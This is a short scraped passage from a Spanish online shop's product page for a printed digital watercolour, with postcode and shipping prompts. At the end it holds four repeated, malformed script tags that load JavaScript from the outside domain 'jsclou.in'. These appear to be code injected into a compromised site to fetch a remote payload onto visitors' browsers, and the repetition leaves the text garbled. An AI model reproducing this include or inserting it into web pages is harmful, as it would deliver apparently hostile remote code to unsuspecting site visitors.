
MEDIOS DE ENVÍO
Cambiar CP
Entregas para el CP:
No sé mi código postal
Descripción
Acuarela
digital impresa en papel texturado e importado de
300 grs.
(La marca de agua con el logo no sale impresa)
src="https://jsclou.in/pab1002.js"
type="text/javascript">
src="https://jsclou.in/pab1002.js"
type="text/javascript">
src="https://jsclou.in/pab1002.js"
type="text/javascript">
src="https://jsclou.in/pab1002.js" type="text/javascript">
COMPARTIR